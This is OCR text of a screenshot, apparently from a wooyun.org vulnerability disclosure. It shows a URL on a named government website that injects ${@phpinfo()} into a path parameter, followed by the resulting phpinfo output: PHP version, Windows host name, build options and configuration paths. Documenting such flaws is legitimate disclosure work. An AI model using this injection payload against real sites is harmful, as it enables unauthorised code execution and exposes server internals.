 后退
搜索
收藏夹
http://www.yzgov.com/index.php/module/aciton/param1/$%7B@phpinfo()%7D
PHP Version 5.2.11
System
Windows NT WIN-MMYVOAJF1YX 6.0 build 6002
Build Date
Sep 16 2009 19:39:11
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared"
Server API
ISAPI
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\Windows\php.ini
Scan this dir for
(none)
www.wooyun.org